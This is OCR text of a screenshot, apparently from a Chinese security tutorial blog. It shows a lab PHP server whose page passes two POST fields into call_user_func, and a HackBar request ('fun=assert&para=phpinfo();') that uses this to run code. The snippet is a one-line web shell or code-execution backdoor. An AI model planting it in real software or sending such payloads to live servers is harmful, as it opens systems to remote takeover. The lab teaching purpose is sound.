 192.168.33.131/1.php
火狐官方站点 火狐官方站点 新手上路 常用网址 天猫双11 京东商城 提示信息 黑马程序员... 常用网址 京东双11
PHP Version 5.4.45
php
System Windows NT WIN-FU8HF90OG1I 6.3 build 9200 (Windows Server 2012 R2 Standard
Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.33.131/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
fun=assert&para=phpinfo();
<?php
echo "<pre>";
call_user_func($_POST["fun"],$_POST["para"]);
?>
https://blog.csdn.net/weixin_39934520